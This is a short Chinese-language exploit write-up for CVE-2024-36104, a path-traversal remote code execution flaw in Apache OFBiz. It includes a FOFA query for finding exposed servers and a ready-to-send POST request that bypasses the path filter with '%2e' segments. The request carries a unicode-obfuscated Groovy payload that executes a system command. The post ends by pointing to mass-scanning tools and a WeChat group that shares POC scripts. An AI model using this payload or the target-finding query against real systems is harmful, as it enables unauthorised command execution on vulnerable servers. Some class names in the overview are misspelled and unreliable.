【漏洞复现】Apache OFBiz 路径遍历导致RCE漏洞(CVE-2024-36104)

0x01 产品简介

Apache OFBiz是一个电子商务平台,用于构建大中型企业级、跨平台、跨数据库、跨应用服务器的多层、分布式电子商务类应用系统。是美国阿帕奇(Apache)基金会的一套企业资源计划(ERP)系统。该系统提供了一整套基于Java的Web应用程序组件和工具。

0x02 漏洞概述

Apache OFBiz 18.12.14之前版本存在命令执行漏洞,该漏洞源于org.apache.otbiz.webapp.control.ControlFiter类对路径(请求URL中的特殊字符(如;、%2e)限制不当导致攻击者能够绕过后台功能点的过滤器验证,并通过webtools/control/ProgramExpor接囗的编程导出功能执行任意Groovy代码获取系统权限。

0x03 搜索语法

app="Apache_OFBiz"



0x04 漏洞复现

POST /webtools/control/forgotPassword/%2e/%2e/ProgramExport HTTP/1.1

Host: your-ip

user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0

Content-Type: application/x-www-form-urlencodedgroovyProgram=\u0074\u0068\u0072\u006f\u0077\u0020\u006e\u0065\u0077\u0020\u0045\u0078\u0063\u0065\u0070\u0074\u0069\u006f\u006e\u0028\u0027\u0069\u0064\u0027\u002e\u0065\u0078\u0065\u0063\u0075\u0074\u0065\u0028\u0029\u002e\u0074\u0065\u0078\u0074\u0029\u003b





0x05 工具批量

nuclei

afrog

xray

POC脚本获取

请使用VX扫一扫加入内部POC脚本分享圈子